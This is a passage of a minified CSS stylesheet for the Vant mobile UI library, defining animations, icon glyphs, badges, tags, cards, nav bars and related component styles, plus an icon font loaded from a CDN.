van-slide-up-enter{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes van-slide-up-enter{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes van-slide-up-leave{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes van-slide-up-leave{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes van-slide-down-enter{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-enter{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes van-slide-down-leave{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-leave{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes van-slide-left-enter{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-enter{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes van-slide-left-leave{to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-leave{to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes van-slide-right-enter{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes van-slide-right-enter{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes van-slide-right-leave{to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes van-slide-right-leave{to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes van-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes van-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.van-fade-enter-active{-webkit-animation:var(--van-duration-base) van-fade-in both var(--van-ease-out);animation:var(--van-duration-base) van-fade-in both var(--van-ease-out)}.van-fade-leave-active{-webkit-animation:var(--van-duration-base) van-fade-out both var(--van-ease-in);animation:var(--van-duration-base) van-fade-out both var(--van-ease-in)}.van-slide-up-enter-active{-webkit-animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-up-leave-active{-webkit-animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-down-enter-active{-webkit-animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-down-leave-active{-webkit-animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-left-enter-active{-webkit-animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-left-leave-active{-webkit-animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-right-enter-active{-webkit-animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out);animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-right-leave-active{-webkit-animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in);animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in)}.van-clearfix:after{display:table;clear:both;content:""}.van-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-multi-ellipsis--l2{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.van-multi-ellipsis--l3{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.van-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.van-haptics-feedback{cursor:pointer}.van-haptics-feedback:active{opacity:var(--van-active-opacity)}[class*=van-hairline]:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:0 solid var(--van-border-color);-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.van-hairline,.van-hairline--top,.van-hairline--left,.van-hairline--right,.van-hairline--bottom,.van-hairline--surround,.van-hairline--top-bottom{position:relative}.van-hairline--top:after{border-top-width:var(--van-border-width)}.van-hairline--left:after{border-left-width:var(--van-border-width)}.van-hairline--right:after{border-right-width:var(--van-border-width)}.van-hairline--bottom:after{border-bottom-width:var(--van-border-width)}.van-hairline--top-bottom:after,.van-hairline-unset--top-bottom:after{border-width:var(--van-border-width) 0}.van-hairline--surround:after{border-width:var(--van-border-width)}:root{--van-action-bar-background: var(--van-background-2);--van-action-bar-height: 1.33333rem}.van-action-bar{position:fixed;right:0;bottom:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:content-box;box-sizing:content-box;height:var(--van-action-bar-height);background:var(--van-action-bar-background)}:root{--van-badge-size: .42667rem;--van-badge-color: var(--van-white);--van-badge-padding: 0 .08rem;--van-badge-font-size: var(--van-font-size-sm);--van-badge-font-weight: var(--van-font-bold);--van-badge-border-width: var(--van-border-width);--van-badge-background: var(--van-danger-color);--van-badge-dot-color: var(--van-danger-color);--van-badge-dot-size: .21333rem;--van-badge-font: -apple-system-font, helvetica neue, arial, sans-serif}.van-badge{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:var(--van-badge-size);padding:var(--van-badge-padding);color:var(--van-badge-color);font-weight:var(--van-badge-font-weight);font-size:var(--van-badge-font-size);font-family:var(--van-badge-font);line-height:1.2;text-align:center;background:var(--van-badge-background);border:var(--van-badge-border-width) solid var(--van-background-2);border-radius:var(--van-radius-max)}.van-badge--fixed{position:absolute;-webkit-transform-origin:100%;-ms-transform-origin:100%;transform-origin:100%}.van-badge--top-left{top:0;left:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.van-badge--top-right{top:0;right:0;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.van-badge--bottom-left{bottom:0;left:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.van-badge--bottom-right{bottom:0;right:0;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.van-badge--dot{width:var(--van-badge-dot-size);min-width:0;height:var(--van-badge-dot-size);background:var(--van-badge-dot-color);border-radius:100%;border:none;padding:0}.van-badge__wrapper{position:relative;display:inline-block}.van-icon{position:relative;display:inline-block;font:.37333rem/1 vant-icon;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.van-icon:before{display:inline-block}.van-icon-exchange:before{content:""}.van-icon-eye:before{content:""}.van-icon-enlarge:before{content:""}.van-icon-expand-o:before{content:""}.van-icon-eye-o:before{content:""}.van-icon-expand:before{content:""}.van-icon-filter-o:before{content:""}.van-icon-fire:before{content:""}.van-icon-fail:before{content:""}.van-icon-failure:before{content:""}.van-icon-fire-o:before{content:""}.van-icon-flag-o:before{content:""}.van-icon-font:before{content:""}.van-icon-font-o:before{content:""}.van-icon-gem-o:before{content:""}.van-icon-flower-o:before{content:""}.van-icon-gem:before{content:""}.van-icon-gift-card:before{content:""}.van-icon-friends:before{content:""}.van-icon-friends-o:before{content:""}.van-icon-gold-coin:before{content:""}.van-icon-gold-coin-o:before{content:""}.van-icon-good-job-o:before{content:""}.van-icon-gift:before{content:""}.van-icon-gift-o:before{content:""}.van-icon-gift-card-o:before{content:""}.van-icon-good-job:before{content:""}.van-icon-home-o:before{content:""}.van-icon-goods-collect:before{content:""}.van-icon-graphic:before{content:""}.van-icon-goods-collect-o:before{content:""}.van-icon-hot-o:before{content:""}.van-icon-info:before{content:""}.van-icon-hotel-o:before{content:""}.van-icon-info-o:before{content:""}.van-icon-hot-sale-o:before{content:""}.van-icon-hot:before{content:""}.van-icon-like:before{content:""}.van-icon-idcard:before{content:""}.van-icon-invitation:before{content:""}.van-icon-like-o:before{content:""}.van-icon-hot-sale:before{content:""}.van-icon-location-o:before{content:""}.van-icon-location:before{content:""}.van-icon-label:before{content:""}.van-icon-lock:before{content:""}.van-icon-label-o:before{content:""}.van-icon-map-marked:before{content:""}.van-icon-logistics:before{content:""}.van-icon-manager:before{content:""}.van-icon-more:before{content:""}.van-icon-live:before{content:""}.van-icon-manager-o:before{content:""}.van-icon-medal:before{content:""}.van-icon-more-o:before{content:""}.van-icon-music-o:before{content:""}.van-icon-music:before{content:""}.van-icon-new-arrival-o:before{content:""}.van-icon-medal-o:before{content:""}.van-icon-new-o:before{content:""}.van-icon-free-postage:before{content:""}.van-icon-newspaper-o:before{content:""}.van-icon-new-arrival:before{content:""}.van-icon-minus:before{content:""}.van-icon-orders-o:before{content:""}.van-icon-new:before{content:""}.van-icon-paid:before{content:""}.van-icon-notes-o:before{content:""}.van-icon-other-pay:before{content:""}.van-icon-pause-circle:before{content:""}.van-icon-pause:before{content:""}.van-icon-pause-circle-o:before{content:""}.van-icon-peer-pay:before{content:""}.van-icon-pending-payment:before{content:""}.van-icon-passed:before{content:""}.van-icon-plus:before{content:""}.van-icon-phone-circle-o:before{content:""}.van-icon-phone-o:before{content:""}.van-icon-printer:before{content:""}.van-icon-photo-fail:before{content:""}.van-icon-phone:before{content:""}.van-icon-photo-o:before{content:""}.van-icon-play-circle:before{content:""}.van-icon-play:before{content:""}.van-icon-phone-circle:before{content:""}.van-icon-point-gift-o:before{content:""}.van-icon-point-gift:before{content:""}.van-icon-play-circle-o:before{content:""}.van-icon-shrink:before{content:""}.van-icon-photo:before{content:""}.van-icon-qr:before{content:""}.van-icon-qr-invalid:before{content:""}.van-icon-question-o:before{content:""}.van-icon-revoke:before{content:""}.van-icon-replay:before{content:""}.van-icon-service:before{content:""}.van-icon-question:before{content:""}.van-icon-search:before{content:""}.van-icon-refund-o:before{content:""}.van-icon-service-o:before{content:""}.van-icon-scan:before{content:""}.van-icon-share:before{content:""}.van-icon-send-gift-o:before{content:""}.van-icon-share-o:before{content:""}.van-icon-setting:before{content:""}.van-icon-points:before{content:""}.van-icon-photograph:before{content:""}.van-icon-shop:before{content:""}.van-icon-shop-o:before{content:""}.van-icon-shop-collect-o:before{content:""}.van-icon-shop-collect:before{content:""}.van-icon-smile:before{content:""}.van-icon-shopping-cart-o:before{content:""}.van-icon-sign:before{content:""}.van-icon-sort:before{content:""}.van-icon-star-o:before{content:""}.van-icon-smile-comment-o:before{content:""}.van-icon-stop:before{content:""}.van-icon-stop-circle-o:before{content:""}.van-icon-smile-o:before{content:""}.van-icon-star:before{content:""}.van-icon-success:before{content:""}.van-icon-stop-circle:before{content:""}.van-icon-records:before{content:""}.van-icon-shopping-cart:before{content:""}.van-icon-tosend:before{content:""}.van-icon-todo-list:before{content:""}.van-icon-thumb-circle-o:before{content:""}.van-icon-thumb-circle:before{content:""}.van-icon-umbrella-circle:before{content:""}.van-icon-underway:before{content:""}.van-icon-upgrade:before{content:""}.van-icon-todo-list-o:before{content:""}.van-icon-tv-o:before{content:""}.van-icon-underway-o:before{content:""}.van-icon-user-o:before{content:""}.van-icon-vip-card-o:before{content:""}.van-icon-vip-card:before{content:""}.van-icon-send-gift:before{content:""}.van-icon-wap-home:before{content:""}.van-icon-wap-nav:before{content:""}.van-icon-volume-o:before{content:""}.van-icon-video:before{content:""}.van-icon-wap-home-o:before{content:""}.van-icon-volume:before{content:""}.van-icon-warning:before{content:""}.van-icon-weapp-nav:before{content:""}.van-icon-wechat-pay:before{content:""}.van-icon-warning-o:before{content:""}.van-icon-wechat:before{content:""}.van-icon-setting-o:before{content:""}.van-icon-youzan-shield:before{content:""}.van-icon-warn-o:before{content:""}.van-icon-smile-comment:before{content:""}.van-icon-user-circle-o:before{content:""}.van-icon-video-o:before{content:""}.van-icon-add-square:before{content:""}.van-icon-add:before{content:""}.van-icon-arrow-down:before{content:""}.van-icon-arrow-up:before{content:""}.van-icon-arrow:before{content:""}.van-icon-after-sale:before{content:""}.van-icon-add-o:before{content:""}.van-icon-alipay:before{content:""}.van-icon-ascending:before{content:""}.van-icon-apps-o:before{content:""}.van-icon-aim:before{content:""}.van-icon-award:before{content:""}.van-icon-arrow-left:before{content:""}.van-icon-award-o:before{content:""}.van-icon-audio:before{content:""}.van-icon-bag-o:before{content:""}.van-icon-balance-list:before{content:""}.van-icon-back-top:before{content:""}.van-icon-bag:before{content:""}.van-icon-balance-pay:before{content:""}.van-icon-balance-o:before{content:""}.van-icon-bar-chart-o:before{content:""}.van-icon-bars:before{content:""}.van-icon-balance-list-o:before{content:""}.van-icon-birthday-cake-o:before{content:""}.van-icon-bookmark:before{content:""}.van-icon-bill:before{content:""}.van-icon-bell:before{content:""}.van-icon-browsing-history-o:before{content:""}.van-icon-browsing-history:before{content:""}.van-icon-bookmark-o:before{content:""}.van-icon-bulb-o:before{content:""}.van-icon-bullhorn-o:before{content:""}.van-icon-bill-o:before{content:""}.van-icon-calendar-o:before{content:""}.van-icon-brush-o:before{content:""}.van-icon-card:before{content:""}.van-icon-cart-o:before{content:""}.van-icon-cart-circle:before{content:""}.van-icon-cart-circle-o:before{content:""}.van-icon-cart:before{content:""}.van-icon-cash-on-deliver:before{content:""}.van-icon-cash-back-record:before{content:""}.van-icon-cashier-o:before{content:""}.van-icon-chart-trending-o:before{content:""}.van-icon-certificate:before{content:""}.van-icon-chat:before{content:""}.van-icon-clear:before{content:""}.van-icon-chat-o:before{content:""}.van-icon-checked:before{content:""}.van-icon-clock:before{content:""}.van-icon-clock-o:before{content:""}.van-icon-close:before{content:""}.van-icon-closed-eye:before{content:""}.van-icon-circle:before{content:""}.van-icon-cluster-o:before{content:""}.van-icon-column:before{content:""}.van-icon-comment-circle-o:before{content:""}.van-icon-cluster:before{content:""}.van-icon-comment:before{content:""}.van-icon-comment-o:before{content:""}.van-icon-comment-circle:before{content:""}.van-icon-completed:before{content:""}.van-icon-credit-pay:before{content:""}.van-icon-coupon:before{content:""}.van-icon-debit-pay:before{content:""}.van-icon-coupon-o:before{content:""}.van-icon-contact:before{content:""}.van-icon-descending:before{content:""}.van-icon-desktop-o:before{content:""}.van-icon-diamond-o:before{content:""}.van-icon-description:before{content:""}.van-icon-delete:before{content:""}.van-icon-diamond:before{content:""}.van-icon-delete-o:before{content:""}.van-icon-cross:before{content:""}.van-icon-edit:before{content:""}.van-icon-ellipsis:before{content:""}.van-icon-down:before{content:""}.van-icon-discount:before{content:""}.van-icon-ecard-pay:before{content:""}.van-icon-envelop-o:before{content:""}.van-icon-shield-o:before{content:""}.van-icon-guide-o:before{content:""}.van-icon-cash-o:before{content:""}.van-icon-qq:before{content:""}.van-icon-wechat-moments:before{content:""}.van-icon-weibo:before{content:""}.van-icon-link-o:before{content:""}.van-icon-miniprogram-o:before{content:""}@font-face{font-weight:400;font-family:vant-icon;font-style:normal;font-display:auto;src:url([data-uri]) format("woff2"),url(//at.alicdn.com/t/c/font_2553510_ovbl29ce9ud.woff?t=1672541115585) format("woff")}.van-icon__image{display:block;width:1em;height:1em;-o-object-fit:contain;object-fit:contain}:root{--van-skeleton-image-size: 2.56rem;--van-skeleton-image-radius: .64rem}.van-skeleton-image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:var(--van-skeleton-image-size);height:var(--van-skeleton-image-size);-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:var(--van-active-color)}.van-skeleton-image--round{border-radius:var(--van-skeleton-image-radius)}.van-skeleton-image__icon{width:calc(var(--van-skeleton-image-size) / 2);height:calc(var(--van-skeleton-image-size) / 2);font-size:calc(var(--van-skeleton-image-size) / 2);color:var(--van-gray-5)}:root{--van-rate-icon-size: .53333rem;--van-rate-icon-gutter: var(--van-padding-base);--van-rate-icon-void-color: var(--van-gray-5);--van-rate-icon-full-color: var(--van-danger-color);--van-rate-icon-disabled-color: var(--van-gray-5)}.van-rate{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-rate__item{position:relative}.van-rate__item:not(:last-child){padding-right:var(--van-rate-icon-gutter)}.van-rate__icon{display:block;width:1em;color:var(--van-rate-icon-void-color);font-size:var(--van-rate-icon-size)}.van-rate__icon--half{position:absolute;top:0;left:0;overflow:hidden}.van-rate__icon--full{color:var(--van-rate-icon-full-color)}.van-rate__icon--disabled{color:var(--van-rate-icon-disabled-color)}.van-rate--disabled{cursor:not-allowed}.van-rate--readonly{cursor:default}:root{--van-notice-bar-height: 1.06667rem;--van-notice-bar-padding: 0 var(--van-padding-md);--van-notice-bar-wrapable-padding: var(--van-padding-xs) var(--van-padding-md);--van-notice-bar-text-color: var(--van-orange-dark);--van-notice-bar-font-size: var(--van-font-size-md);--van-notice-bar-line-height: .64rem;--van-notice-bar-background: var(--van-orange-light);--van-notice-bar-icon-size: .42667rem;--van-notice-bar-icon-min-width: .64rem}.van-notice-bar{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--van-notice-bar-height);padding:var(--van-notice-bar-padding);color:var(--van-notice-bar-text-color);font-size:var(--van-notice-bar-font-size);line-height:var(--van-notice-bar-line-height);background:var(--van-notice-bar-background)}.van-notice-bar__left-icon,.van-notice-bar__right-icon{min-width:var(--van-notice-bar-icon-min-width);font-size:var(--van-notice-bar-icon-size)}.van-notice-bar__right-icon{text-align:right;cursor:pointer}.van-notice-bar__wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;overflow:hidden}.van-notice-bar__content{position:absolute;white-space:nowrap;-webkit-transition-timing-function:linear;transition-timing-function:linear}.van-notice-bar__content.van-ellipsis{max-width:100%}.van-notice-bar--wrapable{height:auto;padding:var(--van-notice-bar-wrapable-padding)}.van-notice-bar--wrapable .van-notice-bar__wrap{height:auto}.van-notice-bar--wrapable .van-notice-bar__content{position:relative;white-space:normal;word-wrap:break-word}:root{--van-nav-bar-height: 1.22667rem;--van-nav-bar-background: var(--van-background-2);--van-nav-bar-arrow-size: .42667rem;--van-nav-bar-icon-color: var(--van-primary-color);--van-nav-bar-text-color: var(--van-primary-color);--van-nav-bar-title-font-size: var(--van-font-size-lg);--van-nav-bar-title-text-color: var(--van-text-color);--van-nav-bar-z-index: 1}.van-nav-bar{position:relative;z-index:var(--van-nav-bar-z-index);line-height:var(--van-line-height-lg);text-align:center;background:var(--van-nav-bar-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-nav-bar--fixed{position:fixed;top:0;left:0;width:100%}.van-nav-bar--safe-area-inset-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-nav-bar .van-icon{color:var(--van-nav-bar-icon-color)}.van-nav-bar__content{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--van-nav-bar-height)}.van-nav-bar__arrow{margin-right:var(--van-padding-base);font-size:var(--van-nav-bar-arrow-size)}.van-nav-bar__title{max-width:60%;margin:0 auto;color:var(--van-nav-bar-title-text-color);font-weight:var(--van-font-bold);font-size:var(--van-nav-bar-title-font-size)}.van-nav-bar__left,.van-nav-bar__right{position:absolute;top:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 var(--van-padding-md);font-size:var(--van-font-size-md)}.van-nav-bar__left{left:0}.van-nav-bar__right{right:0}.van-nav-bar__text{color:var(--van-nav-bar-text-color)}:root{--van-image-placeholder-text-color: var(--van-text-color-2);--van-image-placeholder-font-size: var(--van-font-size-md);--van-image-placeholder-background: var(--van-background);--van-image-loading-icon-size: .85333rem;--van-image-loading-icon-color: var(--van-gray-4);--van-image-error-icon-size: .85333rem;--van-image-error-icon-color: var(--van-gray-4)}.van-image{position:relative;display:inline-block}.van-image--round{overflow:hidden;border-radius:var(--van-radius-max)}.van-image--round .van-image__img{border-radius:inherit}.van-image--block{display:block}.van-image__img,.van-image__error,.van-image__loading{display:block;width:100%;height:100%}.van-image__error,.van-image__loading{position:absolute;top:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-image-placeholder-text-color);font-size:var(--van-image-placeholder-font-size);background:var(--van-image-placeholder-background)}.van-image__loading-icon{color:var(--van-image-loading-icon-color);font-size:var(--van-image-loading-icon-size)}.van-image__error-icon{color:var(--van-image-error-icon-color);font-size:var(--van-image-error-icon-size)}:root{--van-back-top-size: 1.06667rem;--van-back-top-right: .8rem;--van-back-top-bottom: 1.06667rem;--van-back-top-z-index: 100;--van-back-top-icon-size: .53333rem;--van-back-top-text-color: #fff;--van-back-top-background: var(--van-blue)}.van-back-top{position:fixed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:var(--van-back-top-size);height:var(--van-back-top-size);right:var(--van-back-top-right);bottom:var(--van-back-top-bottom);z-index:var(--van-back-top-z-index);cursor:pointer;color:var(--van-back-top-text-color);border-radius:var(--van-radius-max);-webkit-box-shadow:0 .05333rem .21333rem rgba(0,0,0,.12);box-shadow:0 .05333rem .21333rem rgba(0,0,0,.12);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:var(--van-duration-base) cubic-bezier(.25,.8,.5,1);transition:var(--van-duration-base) cubic-bezier(.25,.8,.5,1);background-color:var(--van-back-top-background)}.van-back-top:active{opacity:var(--van-active-opacity)}.van-back-top__placeholder{display:none}.van-back-top--active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.van-back-top__icon{font-size:var(--van-back-top-icon-size);font-weight:var(--van-font-bold)}:root{--van-tag-padding: 0 var(--van-padding-base);--van-tag-text-color: var(--van-white);--van-tag-font-size: var(--van-font-size-sm);--van-tag-radius: .05333rem;--van-tag-line-height: .42667rem;--van-tag-medium-padding: .05333rem .16rem;--van-tag-large-padding: var(--van-padding-base) var(--van-padding-xs);--van-tag-large-radius: var(--van-radius-md);--van-tag-large-font-size: var(--van-font-size-md);--van-tag-round-radius: var(--van-radius-max);--van-tag-danger-color: var(--van-danger-color);--van-tag-primary-color: var(--van-primary-color);--van-tag-success-color: var(--van-success-color);--van-tag-warning-color: var(--van-warning-color);--van-tag-default-color: var(--van-gray-6);--van-tag-plain-background: var(--van-background-2)}.van-tag{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:var(--van-tag-padding);color:var(--van-tag-text-color);font-size:var(--van-tag-font-size);line-height:var(--van-tag-line-height);border-radius:var(--van-tag-radius)}.van-tag--default{background:var(--van-tag-default-color)}.van-tag--default.van-tag--plain{color:var(--van-tag-default-color)}.van-tag--danger{background:var(--van-tag-danger-color)}.van-tag--danger.van-tag--plain{color:var(--van-tag-danger-color)}.van-tag--primary{background:var(--van-tag-primary-color)}.van-tag--primary.van-tag--plain{color:var(--van-tag-primary-color)}.van-tag--success{background:var(--van-tag-success-color)}.van-tag--success.van-tag--plain{color:var(--van-tag-success-color)}.van-tag--warning{background:var(--van-tag-warning-color)}.van-tag--warning.van-tag--plain{color:var(--van-tag-warning-color)}.van-tag--plain{background:var(--van-tag-plain-background);border-color:currentColor}.van-tag--plain:before{position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid;border-color:inherit;border-radius:inherit;content:"";pointer-events:none}.van-tag--medium{padding:var(--van-tag-medium-padding)}.van-tag--large{padding:var(--van-tag-large-padding);font-size:var(--van-tag-large-font-size);border-radius:var(--van-tag-large-radius)}.van-tag--mark{border-radius:0 var(--van-tag-round-radius) var(--van-tag-round-radius) 0}.van-tag--mark:after{display:block;width:.05333rem;content:""}.van-tag--round{border-radius:var(--van-tag-round-radius)}.van-tag__close{margin-left:.05333rem}:root{--van-card-padding: var(--van-padding-xs) var(--van-padding-md);--van-card-font-size: var(--van-font-size-sm);--van-card-text-color: var(--van-text-color);--van-card-background: var(--van-background);--van-card-thumb-size: 2.34667rem;--van-card-thumb-radius: var(--van-radius-lg);--van-card-title-line-height: .42667rem;--van-card-desc-color: var(--van-text-color-2);--van-card-desc-line-height: var(--van-line-height-md);--van-card-price-color: var(--van-text-color);--van-card-origin-price-color: var(--van-text-color-2);--van-card-num-color: var(--van-text-color-2);--van-card-origin-price-font-size: var(--van-font-size-xs);--van-card-price-font-size: var(--van-font-size-sm);--van-card-price-integer-font-size: var(--van-font-size-lg);--van-card-price-font: var(--van-price-font)}.van-card{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-card-padding);color:var(--van-card-text-color);font-size:var(--van-card-font-size);background:var(--van-card-background)}.van-card:not(:first-child){margin-top:var(--van-padding-xs)}.van-card__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.van-card__thumb{position:relative;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:var(--van-card-thumb-size);height:var(--van-card-thumb-size);margin-right:var(--van-padding-xs)}.van-card__thumb img{border-radius:var(--van-card-thumb-radius)}.van-card__content{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:0;min-height:var(--van-card-thumb-size)}.van-card__content--centered{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-card__title,.van-card__desc{word-wrap:break-word}.van-card__title{max-height:.85333rem;font-weight:var(--van-font-bold);line-height:var(--van-card-title-line-height)}.van-card__desc{max-height:var(--van-card-desc-line-height);color:var(--van-card-desc-color);line-height:var(--van-card-desc-line-height)}.van-card__bottom{line-height:var(--van-line-height-md)}.van-card__price{display:inline-block;color:var(--van-card-price-color);font-weight:var(--van-font-bold);font-size:var(--van-card-price-font-size)}.van-card__price-integer{font-size:var(--van-card-price-integer-font-size);font-family:var(--van-card-price-font)}.van-card__price-decimal{font-family:var(--van-card-price-font)}.van-card__origin-price{display:inline-block;margin-left:.13333rem;color:var(--van-card-origin-price-color);font-size:var(--van-card-origin-price-font-size);text-decoration:line-through}.van-card__num{float:right;color:var(--van-card-num-color)}.van-card__tag{position:absolute;top:.05333rem;left:0}.van-card__footer{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;text-align:right}.van-card__footer .van-button{margin-left:.13333rem}:root{--van-cell-font-size: var(--van-font-size-md);--van-cell-line-height: .64rem;--van-cell-vertical-padding: .26667rem;--van-cell-horizontal-padding: var(--van-padding-md);--van-cell-text-color: var(--van-text-color);--van-cell-background: var(--van-background-2);--van-cell-border-color: var(--van-border-color);--van-cell-active-color: var(--van-active-color);--van-cell-required-color: var(--van-danger-color);--van-cell-label-color: var(--van-text-color-2);--van-cell-label-font-size: var(--van-font-size-sm);--van-cell-label-line-height: var(--van-line-height-sm);--van-cell-label-margin-top: var(--van-padding-base);--van-cell-value-color: var(--van-text-color-2);--van-cell-icon-size: .42667rem;--van-cell-right-icon-color: var(--van-gray-6);--van-cell-large-vertical-padding: var(--van-padding-sm);--van-cell-large-title-font-size: var(--van-font-size-lg);--van-cell-large-label-font-size: var(--van-font-size-md)}.van-cell{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:var(--van-cell-vertical-padding) 